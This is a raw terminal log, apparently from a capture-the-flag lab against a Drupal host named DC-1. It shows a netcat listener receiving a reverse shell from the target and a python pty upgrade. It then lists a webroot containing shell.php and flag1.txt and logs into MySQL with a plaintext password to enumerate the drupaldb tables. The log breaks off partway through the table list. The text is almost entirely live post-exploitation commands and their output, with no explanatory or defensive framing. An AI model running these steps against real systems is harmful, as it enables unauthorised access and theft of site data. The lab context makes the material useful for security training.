 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.4] 36409
bash: no job control in this shell
www-data@DC-1:/var/www$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt       MAINTAINERS.txt  includes     robots.txt  web.config
INSTALL.mysql.txt   README.txt       index.php    scripts     xmlrpc.php
INSTALL.pgsql.txt   UPGRADE.txt      install.php  shell.php
INSTALL.sqlite.txt  authorize.php    misc         sites
INSTALL.txt         cron.php         modules      themes
LICENSE.txt         flag1.txt        profiles     update.php
www-data@DC-1:/var/www$ mysql -u dbuser
mysql -u dbuser
ERROR 1045 (28000): Access denied for user 'dbuser'@'localhost' (using password: NO)
www-data@DC-1:/var/www$ mysql -u dbuser -pR0ck3t
mysql -u dbuser -pR0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 2507
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show database
show database
    -> ;
;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'database' at line 1
mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| drupaldb           |
+--------------------+
2 rows in set (0.00 sec)
mysql> use drupaldb
use drupaldb
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables
show tables
    -> ;
;
+-----------------------------+
| Tables_in_drupaldb          |
+-----------------------------+
| actions                     |
| authmap                     |
| batch                       |